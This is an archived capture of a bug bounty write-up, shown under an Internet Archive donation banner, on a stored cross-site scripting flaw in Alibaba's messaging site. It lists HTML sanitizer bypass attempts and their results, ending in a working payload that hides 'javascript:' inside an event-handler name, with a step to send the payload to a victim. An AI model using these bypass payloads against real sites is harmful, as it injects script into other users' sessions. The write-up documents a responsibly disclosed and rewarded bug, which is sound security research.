 Can You Chip In?
Please don't scroll past this—the Wayback Machine is a crucial resource in the fight against disinformation, and we need your help. The Internet Archive (which runs this project) relies on donations
averaging just $25.51 to help us keep the record straight. We'd be deeply grateful if you'd join the one in a thousand users that support us financially.
Right now, we have a 2-to-1 Matching Gift Campaign, tripling the impact of every donation. We understand that not everyone can donate right now, but if you can afford to contribute, we promise
it will be put to good use. Access to information is more crucial than ever—if you find all these bits and bytes useful, please pitch in.
$3MM GOAL
Choose an amount (USD)
$5
$25.51
$100
Custom: $
I'll generously add $0.86 to cover fees.
Make this monthly
Continue
Remind Me
INTERNET ARCHIVE
WayBackMachine
https://bloggerrando.blogspot.com/2022/02/stored-xss-on-messagealibabacom-alibaba.html
Go
1 capture
20 Feb 2022
JAN FEB MAR
20
2021 2022 2023
About this capture
Steps to bypass:
- <object data=javascript&colon;alert&lpar;document.domain)>, result: <object
data=alert(document.domain)>
- test<img src=x onclick=alert(1)>test, result: test<img src="x">test
- test<img src=x onx=alert(1)>test, result: test<img src="x">test
- <img onx=>, result: <img onx="">
- <img onx=x>, result: <img>
- <img onx="">, result: <img>
- <img onx=''>, result: <img>
- test javascript: test, result: test test // "javascript:" is removed.
- test<img src=x oncjavascript:lick=alert(1)>test, result: test<img src="x" onclick="alert(1)"> // alert
is not responding.
- "alert(1)" in console, result: ====alert==== 1 // use prompt.
- test<img src=x oncjavascript:lick=prompt(1)>test, result: test<img src="x" onclick="prompt(1)">
// success.
Steps to reproduce:
- Send message to victim: test<img src=x oncjavascript:lick=prompt(1)>test
Bounty Awarded by Alibaba Security Response Center. ($1,000)